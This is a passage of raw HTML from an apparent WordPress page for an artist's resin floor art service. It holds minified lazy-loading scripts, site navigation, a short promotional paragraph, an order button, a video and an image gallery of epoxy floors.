6>A?F:0}if(X!==k){g=innerWidth+k*R;q=innerHeight+k;var S=-1*k;var X=k}n=t[u].getBoundingClientRect();if((n=(P=n.bottom)>=S&&(m=n.top)<=q&&(C=n.right)>=S*R&&(w=n.left)<=g&&(P||C||w||m)&&(c.loadHidden||ka(t[u])))&&!(n=d&&3>A&&!r&&(3>p||4>J))){var B=t[u];var D=k;n=B;B=ka(B);m-=D;P+=D;w-=D;for(C+=D;B&&(n=n.offsetParent)&&n!=l.body&&n!=I;)(B=0<(N(n,"opacity")||1))&&"visible"!=N(n,"overflow")&&(D=n.getBoundingClientRect(),B=C>D.left&&w<D.right&&P>D.top-1&&m<D.bottom+1);n=B}if(n){Q(t[u]);var la=!0;if(9<
A)break}else!la&&d&&!h&&4>A&&4>J&&2<p&&(b[0]||c.preloadAfterLoad)&&(b[0]||!r&&(P||C||w||m||"auto"!=t[u].getAttribute(c.sizesAttr)))&&(h=b[0]||t[u])}h&&!la&&Q(h)}},y=va(ma),oa=function(a){var h=a.target;h._lzl_lazyCache?delete h._lzl_lazyCache:(ja(a),L(h,c.loadedClass),Z(h,c.loadingClass),fa(h,na),M(h,"lzl-lazyloaded"))},za=U(oa),na=function(a){za({target:a.target})},Aa=function(a,h){var k=a.getAttribute("data-lzl-load-mode")||c.iframeLoadMode;0==k?a.contentWindow.location.replace(h):1==k&&(a.src=
h)},Ba=function(a){var h,k=a.getAttribute(c.srcsetAttr);(h=c.customMedia[a.getAttribute("data-lzl-media")||a.getAttribute("media")])&&a.setAttribute("media",h);k&&a.setAttribute("srcset",k)},Ca=U(function(a,h,k,r,t){var u,F;if(!(F=M(a,"lzl-lazybeforeunveil",h)).defaultPrevented){r&&(k?L(a,c.autosizesClass):a.setAttribute("sizes",r));r=a.getAttribute(c.srcsetAttr);k=a.getAttribute(c.srcAttr);if(t)var n=(u=a.parentNode)&&ea.test(u.nodeName||"");var R=h.firesLoad||"src"in a&&(r||k||n);F={target:a};L(a,
c.loadingClass);R&&(clearTimeout(e),e=z(ja,2500),fa(a,na,!0));n&&ua.call(u.getElementsByTagName("source"),Ba);r?a.setAttribute("srcset",r):k&&!n&&(xa.test(a.nodeName)?Aa(a,k):a.src=k);t&&(r||n)&&aa(a,{src:k})}a._lzl_lazyRace&&delete a._lzl_lazyRace;Z(a,c.lazyClass);O(function(){function S(){var B=a.complete&&1<a.naturalWidth;X||(B=!0);!R||B?(B&&L(a,c.fastLoadedClass),oa(F),a._lzl_lazyCache=!0,z(function(){"_lzl_lazyCache"in a&&delete a._lzl_lazyCache},9)):(X--,z(S,100));"lazy"==a.loading&&A--}var X=
50;S()},!0)}),Q=function(a){if(!a._lzl_lazyRace){var h=wa.test(a.nodeName),k=h&&(a.getAttribute(c.sizesAttr)||a.getAttribute("sizes")),r="auto"==k;if(!r&&d||!h||!a.getAttribute("src")&&!a.srcset||a.complete||K(a,c.errorClass)||!K(a,c.lazyClass)){var t=M(a,"lzl-lazyunveilread").detail;r&&ba.updateElem(a,!0,a.offsetWidth);a._lzl_lazyRace=!0;A++;Ca(a,t,r,k,h)}}},Da=ia(function(){c.loadMode=3;y()}),pa=function(){3==c.loadMode&&(c.loadMode=2);Da()},ca=function h(){d||(999>H.now()-f?z(h,999):(d=!0,c.loadMode=
3,y(),G("scroll",pa,!0)))};return{_:function(){f=H.now();E.elements=l.getElementsByClassName(c.lazyClass);b=l.getElementsByClassName(c.lazyClass+" "+c.preloadClass);G("scroll",y,!0);G("resize",y,!0);G("pageshow",function(h){if(h.persisted){var k=l.querySelectorAll("."+c.loadingClass);k.length&&k.forEach&&da(function(){k.forEach(function(r){r.complete&&Q(r)})})}});v.MutationObserver?(new MutationObserver(y)).observe(I,{childList:!0,subtree:!0,attributes:!0}):(I.addEventListener("DOMNodeInserted",y,
!0),I.addEventListener("DOMAttrModified",y,!0),setInterval(y,999));G("hashchange",y,!0);"focus mouseover click load transitionend animationend".split(" ").forEach(function(h){l.addEventListener(h,y,!0)});/d$|^c/.test(l.readyState)?ca():(G("load",ca),l.addEventListener("DOMContentLoaded",y),z(ca,2E4));E.elements.length?(ma(),O._lsFlush()):y()},checkElems:y,unveil:Q,_aLSL:pa}}(),ba=function(){var b,d=U(function(f,g,q,m){var w;f._lzl_lazysizesWidth=m;m+="px";f.setAttribute("sizes",m);if(ea.test(g.nodeName||
"")){g=g.getElementsByTagName("source");var C=0;for(w=g.length;C<w;C++)g[C].setAttribute("sizes",m)}q.detail.dataAttr||aa(f,q.detail)}),e=function(f,g,q){var m=f.parentNode;m&&(q=ha(f,m,q),g=M(f,"lzl-lazybeforesizes",{width:q,dataAttr:!!g}),g.defaultPrevented||(q=g.detail.width)&&q!==f._lzl_lazysizesWidth&&d(f,m,g,q))},p=ia(function(){var f,g=b.length;if(g)for(f=0;f<g;f++)e(b[f])});return{_:function(){b=l.getElementsByClassName(c.autosizesClass);G("resize",p)},checkElems:p,updateElem:e}}(),ra=function d(){!d.i&&
l.getElementsByClassName&&(d.i=!0,ba._(),qa._())};z(function(){c.init&&ra()});return E={cfg:c,autoSizer:ba,loader:qa,init:ra,uP:aa,aC:L,rC:Z,hC:K,fire:M,gW:ha,rAF:O}});
function _typeof(h){_typeof="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(c){return typeof c}:function(c){return c&&"function"===typeof Symbol&&c.constructor===Symbol&&c!==Symbol.prototype?"symbol":typeof c};return _typeof(h)}
(function(h,c){var f=function l(){c(h.lzl_lazySizes);h.removeEventListener("lzl-lazyunveilread",l,!0)};c=c.bind(null,h,h.document);"object"==("undefined"===typeof module?"undefined":_typeof(module))&&module.exports?c(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],c):h.lzl_lazySizes?f():h.addEventListener("lzl-lazyunveilread",f,!0)})(window,function(h,c,f){function n(d,g,b){if(!l[d]){var e=c.createElement(g?"link":"script"),a=c.getElementsByTagName("script")[0];g?
(e.rel="stylesheet",e.href=d):(e.onload=function(){e.onerror=null;e.onload=null;b()},e.onerror=e.onload,e.src=d);l[d]=!0;l[e.src||e.href]=!0;a.parentNode.insertBefore(e,a)}}var l={};if(c.addEventListener){var q=/\(|\)|\s|'/;var p=function(d,g){var b=c.createElement("img");b.onload=function(){b.onload=null;b=b.onerror=null;g()};b.onerror=b.onload;b.src=d;if(b&&b.complete&&b.onload)b.onload()};addEventListener("lzl-lazybeforeunveil",function(d){if(d.detail.instance==f){var g,b,e;if(!d.defaultPrevented){var a=
d.target;"none"==a.preload&&(a.preload=a.getAttribute("data-lzl-preload")||"auto");if(null!=a.getAttribute("data-lzl-autoplay"))if(a.getAttribute("data-lzl-expand")&&!a.autoplay)try{a.play()}catch(m){}else requestAnimationFrame(function(){a.setAttribute("data-lzl-expand","-10");f.aC(a,f.cfg.lazyClass)});(g=a.getAttribute("data-lzl-link"))&&"img"!=a.tagName.toLowerCase()&&n(g,!0);if(g=a.getAttribute("data-lzl-script"))d.detail.firesLoad=!0,n(g,null,function(){d.detail.firesLoad=!1;f.fire(a,"_lzl-lazyloaded",
{},!0,!0)});(g=a.getAttribute("data-lzl-require"))&&(f.cfg.requireJs?f.cfg.requireJs([g]):n(g));f.cfg.beforeUnveil&&f.cfg.beforeUnveil(a,f);if((b=a.getAttribute("data-lzl-bg"))||a.hasAttribute("data-lzl-bg")){var k=getComputedStyle(a).getPropertyValue("--lzl-bg-img");!k||'"'!=k[0]&&"'"!=k[0]||(k=k.substr(1,k.length-2))}if(k||b)a.classList.add("lzl-ing"),d.detail.firesLoad=!0,g=function(){if(b){var m=a.style.backgroundImage;"string"===typeof m&&m.trim()||(m="url()");a.style.backgroundImage=m.replace(/url\([^\(\)]*\)/,
"url("+(q.test(b)?JSON.stringify(b):b)+")")}a.classList.remove("lzl-ing");d.detail.firesLoad=!1;f.fire(a,"_lzl-lazyloaded",{},!0,!0)},p(k?k:b,g);if(e=a.getAttribute("data-lzl-poster"))d.detail.firesLoad=!0,p(e,function(){a.poster=e;d.detail.firesLoad=!1;f.fire(a,"_lzl-lazyloaded",{},!0,!0)})}}},!1)}});
</script></head> <body id="top" class="wp-singular page-template-default page page-id-2272 wp-theme-enfold stretched no_sidebar_border rtl_columns av-curtain-numeric aquawax-custom aquawax montserrat avia-responsive-images-support seraph-accel-js-lzl-ing seraph-accel-view-cmn" itemscope="itemscope" itemtype="https://schema.org/WebPage"><img style="z-index:-99999;position:fixed;top:0;left:0;margin:1px;max-width:none!important;max-height:none!important;width:100vw!important;height:100vh!important;" onload='var i=this,d=document;function c(e){d.removeEventListener(e.type,c);setTimeout(function(){i.parentNode.removeChild(i)},250)}d.addEventListener("DOMContentLoaded",c)' src="[data-uri]" alt="..."><script>function seraph_accel_cmn_calcSizes(a){a.style.setProperty("--seraph-accel-client-width",""+a.clientWidth+"px");a.style.setProperty("--seraph-accel-client-width-px",""+a.clientWidth);a.style.setProperty("--seraph-accel-client-height",""+a.clientHeight+"px");a.style.setProperty("--seraph-accel-dvh",""+window.innerHeight+"px")}(function(a){a.addEventListener("seraph_accel_calcSizes",function(b){seraph_accel_cmn_calcSizes(a.documentElement)},{capture:!0,passive:!0});seraph_accel_cmn_calcSizes(a.documentElement)})(document)</script> <div id="wrap_all"> <header id="header" class="all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top_disabled av_minimal_header av_minimal_header_shadow av_bottom_nav_disabled  av_header_border_disabled" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader"> <div id="header_main" class="container_wrap container_wrap_logo"> <div class="container av-logo-container"><div class="inner-container"><span class="logo avia-standard-logo"><a href="https://artbylenaa.com/" class=""><img src="[data-uri]" height="100" width="300" alt="Art by LENAA" title="Art By Lenaa" class="lzl" data-lzl-srcset="https://artbylenaa.com/wp-content/uploads/2023/03/logo_only-copy.png 600w, https://artbylenaa.com/wp-content/uploads/2023/03/logo_only-copy-300x300.png 300w, https://artbylenaa.com/wp-content/uploads/2023/03/logo_only-copy-80x80.png 80w, https://artbylenaa.com/wp-content/uploads/2023/03/logo_only-copy-36x36.png 36w, https://artbylenaa.com/wp-content/uploads/2023/03/logo_only-copy-180x180.png 180w" data-lzl-sizes="(max-width: 600px) 100vw, 600px" data-lzl-src="https://artbylenaa.com/wp-content/uploads/2023/03/logo_only-copy.png"><noscript lzl=""><img src="https://artbylenaa.com/wp-content/uploads/2023/03/logo_only-copy.png" srcset="https://artbylenaa.com/wp-content/uploads/2023/03/logo_only-copy.png 600w, https://artbylenaa.com/wp-content/uploads/2023/03/logo_only-copy-300x300.png 300w, https://artbylenaa.com/wp-content/uploads/2023/03/logo_only-copy-80x80.png 80w, https://artbylenaa.com/wp-content/uploads/2023/03/logo_only-copy-36x36.png 36w, https://artbylenaa.com/wp-content/uploads/2023/03/logo_only-copy-180x180.png 180w" sizes="(max-width: 600px) 100vw, 600px" height="100" width="300" alt="Art by LENAA" title="Art By Lenaa"></noscript></a></span><nav class="main_menu" data-selectname="Select a page" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-2559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://artbylenaa.com/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li> <li role="menuitem" id="menu-item-2195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://artbylenaa.com/custom-mannequins/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">MANNEQUINS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li> <li role="menuitem" id="menu-item-2227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://artbylenaa.com/custom-wall-art/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">WALL ART</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li> <li role="menuitem" id="menu-item-2299" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2272 current_page_item menu-item-top-level menu-item-top-level-4"><a href="https://artbylenaa.com/resin-floor-art/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">RESIN FLOOR ART</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li> <li role="menuitem" id="menu-item-2553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://artbylenaa.com/epoxy-resin-furniture/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Epoxy Resin Furniture</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li> <li role="menuitem" id="menu-item-2386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://artbylenaa.com/blog/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li> <li role="menuitem" id="menu-item-2373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://artbylenaa.com/gallery/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Gallery</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li> <li role="menuitem" id="menu-item-2163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-8"><a href="https://artbylenaa.com/about/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">ABOUT</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li> <li role="menuitem" id="menu-item-2246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-9"><a href="https://artbylenaa.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">CONTACT</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li> <li class="av-burger-menu-main menu-item-avia-special"> <a href="#" aria-label="Menu" aria-hidden="false" data-lzl-clk-nodef="1"> <span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span> <span class="avia_hidden_link_text">Menu</span> </a> </li></ul></div></nav></div> </div> </div> <div class="header_bg"></div> </header> <div id="main" class="all_colors" data-scroll-offset="88"> <div id="av_section_1" class="avia-section av-2yr2fw-eb8f0fefc95b077a8a0ebe8f0c5095a3 main_color avia-section-default avia-no-border-styling  avia-builder-el-0  el_before_av_one_full  avia-builder-el-first  avia-bg-style-scroll av-minimum-height av-minimum-height-100  container_wrap fullsize" data-av_minimum_height_pc="100"><div class="container av-section-cont-open"><main role="main" itemprop="mainContentOfPage" class="template-page content  av-content-full alpha units"><div class="post-entry post-entry-type-page post-entry-2272"><div class="entry-content-wrapper clearfix"> <div class="flex_column av-3htd90-3b513ae7c0a482efc788ba0e32e86319 av_three_fifth  avia-builder-el-1  el_before_av_two_fifth  avia-builder-el-first  first flex_column_div"><div class="av-special-heading av-lf9zwvd4-4b4475b2fd70dd1e28fa8620de68cfc6 av-special-heading-h1 blockquote modern-quote modern-centered  avia-builder-el-2  el_before_av_textblock  avia-builder-el-first"><h1 class="av-special-heading-tag" itemprop="headline">Resin Floor Art</h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div> <section class="av_textblock_section av-lg2trvyr-704c55faf509d9f54614567eee546e83" itemscope="itemscope" itemtype="https://schema.org/CreativeWork"><div class="avia_textblock av_inherit_color" itemprop="text"><p style="text-align: center;">Custom design resin floor covers are a popular choice for those looking to add a unique and personalized touch to their flooring. The result is a smooth, glossy finish that not only looks beautiful but is also durable and easy to maintain. Custom design resin floor covers are often used in commercial and industrial settings, but they can also be a great option for homeowners who want to add a touch of creativity and sophistication to their home decor.</p> </div></section> <div class="avia-button-wrap av-lg2tua2o-49f2937c52efc0631ae3d3601cc6cc1f-wrap avia-button-center  avia-builder-el-4  el_after_av_textblock  avia-builder-el-last"><a href="https://artbylenaa.com/contact/" class="avia-button av-lg2tua2o-49f2937c52efc0631ae3d3601cc6cc1f avia-icon_select-no avia-size-large avia-position-center"><span class="avia_iconbox_title">ORDER NOW</span></a></div></div><div class="flex_column av-2janlg-bf69395858531d200e5f10e9645c57b0 av_two_fifth  avia-builder-el-5  el_after_av_three_fifth  el_before_av_masonry_gallery  avia-builder-el-last  flex_column_div"><div class="avia-video av-lfa0mvlv-1d5b592faa4b50c91a16d75cfc95fc0c avia-video-16-9 av-no-preview-image avia-video-load-always avia-video-html5" itemprop="video" itemtype="https://schema.org/VideoObject" data-original_url="https://artbylenaa.com/wp-content/uploads/2023/04/IMG_5102.mp4"><video class="avia_video" loop preload="metadata" muted id="player_2272_2056644875_1959188628"><source src="https://artbylenaa.com/wp-content/uploads/2023/04/IMG_5102.mp4" type="video/mp4"></source></video></div></div><div id="av-masonry-1" class="av-masonry av-lfa00u6y-6d6d54bef9f872fc0ad81bb2a8b7a966 noHover av-fixed-size av-large-gap av-hover-overlay- av-masonry-animation-active av-masonry-col-5 av-caption-always av-caption-style- av-masonry-gallery" data-post_id="2272"><div class="av-masonry-container isotope av-js-disabled"><div class="av-masonry-entry isotope-item av-masonry-item-no-image"></div><a href="https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_1.jpg" data-srcset="https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_1.jpg 1000w, https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_1-300x225.jpg 300w, https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_1-768x576.jpg 768w, https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_1-705x529.jpg 705w" data-sizes="(max-width: 1000px) 100vw, 1000px" aria-label="image epoxy flooring for homes" id="av-masonry-1-item-2273" data-av-masonry-item="2273" class="av-masonry-entry isotope-item post-2273 attachment type-attachment status-inherit hentry  av-masonry-item-with-image av-grid-img" title="epoxy flooring for homes" alt="epoxy flooring for homes" itemprop="thumbnailUrl"><div class="av-inner-masonry-sizer"></div><figure class="av-inner-masonry main_color"><div class="av-masonry-outerimage-container"><div class="av-masonry-image-container lzl" style='background-image:url("[data-uri]")' title="epoxy flooring for homes" alt="epoxy flooring for homes" data-lzl-bg="https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_1.jpg"></div></div></figure></a><a href="https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_2.jpg" data-srcset="https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_2.jpg 1000w, https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_2-300x225.jpg 300w, https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_2-768x576.jpg 768w, https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_2-705x529.jpg 705w" data-sizes="(max-width: 1000px) 100vw, 1000px" aria-label="image epoxy flooring for homes" id="av-masonry-1-item-2274" data-av-masonry-item="2274" class="av-masonry-entry isotope-item post-2274 attachment type-attachment status-inherit hentry  av-masonry-item-with-image av-grid-img" title="epoxy flooring for homes" alt="epoxy flooring for homes" itemprop="thumbnailUrl"><div class="av-inner-masonry-sizer"></div><figure class="av-inner-masonry main_color"><div class="av-masonry-outerimage-container"><div class="av-masonry-image-container lzl" style='background-image:url("[data-uri]")' title="epoxy flooring for homes" alt="epoxy flooring for homes" data-lzl-bg="https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_2.jpg"></div></div></figure></a><a href="https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_3.jpg" data-srcset="https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_3.jpg 1000w, https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_3-300x225.jpg 300w, https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_3-768x576.jpg 768w, https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_3-705x529.jpg 705w" data-sizes="(max-width: 1000px) 100vw, 1000px" aria-label="image epoxy flooring for homes" id="av-masonry-1-item-2275" data-av-masonry-item="2275" class="av-masonry-entry isotope-item post-2275 attachment type-attachment status-inherit hentry  av-masonry-item-with-image av-grid-img" title="epoxy flooring for homes" alt="epoxy flooring for homes" itemprop="thumbnailUrl"><div class="av-inner-masonry-sizer"></div><figure class="av-inner-masonry main_color"><div class="av-masonry-outerimage-container"><div class="av-masonry-image-container lzl" style='background-image:url("[data-uri]")' title="epoxy flooring for homes" alt="epoxy flooring for homes" data-lzl-bg="https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_3.jpg"></div></div></figure></a><a href="https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_4.jpg" data-srcset="https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_4.jpg 1000w, https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_4-300x225.jpg 300w, https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_4-768x576.jpg 768w, https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_4-705x529.jpg 705w" data-sizes="(max-width: 1000px) 100vw, 1000px" aria-label="image epoxy flooring for homes" id="av-masonry-1-item-2276" data-av-masonry-item="2276" class="av-masonry-entry isotope-item post-2276 attachment type-attachment status-inherit hentry  av-masonry-item-with-image av-grid-img" title="epoxy flooring for homes" alt="epoxy flooring for homes" itemprop="thumbnailUrl"><div class="av-inner-masonry-sizer"></div><figure class="av-inner-masonry main_color"><div class="av-masonry-outerimage-container"><div class="av-masonry-image-container lzl" style='background-image:url("[data-uri]")' title="epoxy flooring for homes" alt="epoxy flooring for homes" data-lzl-bg="https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_4.jpg"></div></div></figure></a><a href="https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_5.jpg" data-srcset="https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_5.jpg 1000w, https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_5-300x225.jpg 300w, https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_5-768x576.jpg 768w, https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_5-705x529.jpg 705w" data-sizes="(max-width: 1000px) 100vw, 1000px" aria-label="image epoxy flooring for homes" id="av-masonry-1-item-2277" data-av-masonry-item="2277" class="av-masonry-entry isotope-item post-2277 attachment type-attachment status-inherit hentry  av-masonry-item-with-image av-grid-img" title="epoxy flooring for homes" alt="epoxy flooring for homes" itemprop="thumbnailUrl"><div class="av-inner-masonry-sizer"></div><figure class="av-inner-masonry main_color"><div class="av-masonry-outerimage-container"><div class="av-masonry-image-container lzl" style='background-image:url("[data-uri]")' title="epoxy flooring for homes" alt="epoxy flooring for homes" data-lzl-bg="https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_5.jpg"></div></div></figure></a><a href="https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_6.jpg" data-srcset="https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_6.jpg 1000w, https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_6-300x225.jpg 300w, https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_6-768x576.jpg 768w, https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_6-705x529.jpg 705w" data-sizes="(max-width: 1000px) 100vw, 1000px" aria-label="image custom design flooring" id="av-masonry-1-item-2278" data-av-masonry-item="2278" class="av-masonry-entry isotope-item post-2278 attachment type-attachment status-inherit hentry  av-masonry-item-with-image av-grid-img" title="custom design flooring" alt="custom design flooring" itemprop="thumbnailUrl"><div class="av-inner-masonry-sizer"></div><figure class="av-inner-masonry main_color"><div class="av-masonry-outerimage-container"><div class="av-masonry-image-container lzl" style='background-image:url("[data-uri]")' title="custom design flooring" alt="custom design flooring" data-lzl-bg="https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_6.jpg"></div></div></figure></a><a href="https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_7.jpg" data-srcset="https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_7.jpg 1000w, https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_7-300x225.jpg 300w, https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_7-768x576.jpg 768w, https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_7-705x529.jpg 705w" data-sizes="(max-width: 1000px) 100vw, 1000px" aria-label="image custom design flooring" id="av-masonry-1-item-2279" data-av-masonry-item="2279" class="av-masonry-entry isotope-item post-2279 attachment type-attachment status-inherit hentry  av-masonry-item-with-image av-grid-img" title="custom design flooring" alt="custom design flooring" itemprop="thumbnailUrl"><div class="av-inner-masonry-sizer"></div><figure class="av-inner-masonry main_color"><div class="av-masonry-outerimage-container"><div class="av-masonry-image-container lzl" style='background-image:url("[data-uri]")' title="custom design flooring" alt="custom design flooring" data-lzl-bg="https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_7.jpg"></div></div></figure></a><a href="https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_8.jpg" data-srcset="https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_8.jpg 1000w, https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_8-300x225.jpg 300w, https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_8-768x576.jpg 768w, https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_8-705x529.jpg 705w" data-sizes="(max-width: 1000px) 100vw, 1000px" aria-label="image custom flooring installation" id="av-masonry-1-item-2280" data-av-masonry-item="2280" class="av-masonry-entry isotope-item post-2280 attachment type-attachment status-inherit hentry  av-masonry-item-with-image av-grid-img" title="custom flooring installation" alt="custom flooring installation" itemprop="thumbnailUrl"><div class="av-inner-masonry-sizer"></div><figure class="av-inner-masonry main_color"><div class="av-masonry-outerimage-container"><div class="av-masonry-image-container lzl" style='background-image:url("[data-uri]")' title="custom flooring installation" alt="custom flooring installation" data-lzl-bg="https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_8.jpg"></div></div></figure></a><a href="https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_9.jpg" data-srcset="https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_9.jpg 1000w, https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_9-300x225.jpg 300w, https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_9-768x576.jpg 768w, https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_9-705x529.jpg 705w" data-sizes="(max-width: 1000px) 100vw, 1000px" aria-label="image custom flooring installation" id="av-masonry-1-item-2281" data-av-masonry-item="2281" class="av-masonry-entry isotope-item post-2281 attachment type-attachment status-inherit hentry  av-masonry-item-with-image av-grid-img" title="custom flooring installation" alt="custom flooring installation" itemprop="thumbnailUrl"><div class="av-inner-masonry-sizer"></div><figure class="av-inner-masonry main_color"><div class="av-masonry-outerimage-container"><div class="av-masonry-image-container lzl" style='background-image:url("[data-uri]")' title="custom flooring installation" alt="custom flooring installation" data-lzl-bg="https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art_9.jpg"></div></div></figure></a><a href="https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art.jpg" data-srcset="https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art.jpg 1000w, https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art-300x225.jpg 300w, https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art-768x576.jpg 768w, https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art-705x529.jpg 705w" data-sizes="(max-width: 1000px) 100vw, 1000px" aria-label="image Resin Floor Art" id="av-masonry-1-item-2282" data-av-masonry-item="2282" class="av-masonry-entry isotope-item post-2282 attachment type-attachment status-inherit hentry  av-masonry-item-with-image av-grid-img" title="Resin Floor Art" alt="Resin Floor Art" itemprop="thumbnailUrl"><div class="av-inner-masonry-sizer"></div><figure class="av-inner-masonry main_color"><div class="av-masonry-outerimage-container"><div class="av-masonry-image-container lzl" style='background-image:url("[data-uri]")' title="Resin Floor Art" alt="Resin Floor Art" data-lzl-bg="https://artbylenaa.com/wp-content/uploads/2023/04/Resin-Floor-Art.jpg"></div></div></figure></a></div></div> </div></div></main></div></div><div id="after_section_1" class="main_color av_default_container_wrap container_wrap fullsize"><div class="container av-section-cont-open"><div class="template-page content  av-content-full alpha units"><div class="post-entry post-entry-type-page post-entry-2272"><div class="entry-content-wrapper clearfix"> <div class="flex_column av-20rv0w-d4909d362d3e36584110b683b9acab51 av_one_full  avia-builder-el-8  el_after_av_section  el_before_av_one_half  avia-builder-el-first  first flex_column_div"><div class="av-special-heading 